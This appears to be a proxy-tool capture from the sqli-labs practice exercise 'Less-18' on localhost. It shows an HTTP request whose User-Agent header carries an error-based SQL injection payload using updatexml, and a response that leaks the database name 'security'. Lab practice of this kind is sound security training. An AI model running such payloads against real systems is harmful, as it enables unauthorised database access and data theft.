 Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent:1' or updatexml(1,concat(0x7e,(database())),1),'','')#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://127.0.0.1/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Connection: close
uname=admin&passwd=1&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Us
P
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1' or updatexml(1,concat(0x7e,(database())),1),'','')#
XPATH syntax error: '~security'